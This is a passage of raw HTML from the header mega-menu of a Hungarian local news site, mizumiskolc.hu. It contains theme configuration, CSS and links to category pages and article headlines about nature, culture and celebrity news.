Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6587";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1647";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/"  rel="bookmark" class="td-image-wrap " title="A homoki árvalányhaj az év vadvirága" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-696x489.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/"  rel="bookmark" title="A homoki árvalányhaj az év vadvirága">A homoki árvalányhaj az év vadvirága</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokos_allatbarat_cim_is_elnyerheto/"  rel="bookmark" class="td-image-wrap " title="Örökös állatbarát cím is elnyerhető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokos_allatbarat_cim_is_elnyerheto/"  rel="bookmark" title="Örökös állatbarát cím is elnyerhető">Örökös állatbarát cím is elnyerhető</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_furge_gyik_az_ev_hulloje/"  rel="bookmark" class="td-image-wrap " title="A fürge gyík az év hüllője" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_furge_gyik_az_ev_hulloje-1-696x427.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_furge_gyik_az_ev_hulloje/"  rel="bookmark" title="A fürge gyík az év hüllője">A fürge gyík az év hüllője</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/farsangi_mulatsagra_keszul_a_varkert_bazar/"  rel="bookmark" class="td-image-wrap " title="Farsangi mulatságra készül a Várkert Bazár" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Farsangi_mulatsagra_keszul_a_Varkert_Bazar-1-696x418.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/farsangi_mulatsagra_keszul_a_varkert_bazar/"  rel="bookmark" title="Farsangi mulatságra készül a Várkert Bazár">Farsangi mulatságra készül a Várkert Bazár</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5075";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1269";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" class="td-image-wrap " title="Charlie Puth bejelentette 2026-os világkörüli turnéját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Charlie_Puth_bejelentette_2026-os_vilagkoruli_turnejat-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" title="Charlie Puth bejelentette 2026-os világkörüli turnéját">Charlie Puth bejelentette 2026-os világkörüli turnéját</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" class="td-image-wrap " title="Britney Spears soha többé nem lép fel az Egyesült Államokban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Britney_Spears_soha_tobbe_nem_lep_fel_az_Egyesult_allamokban.jpg" style="background-image: 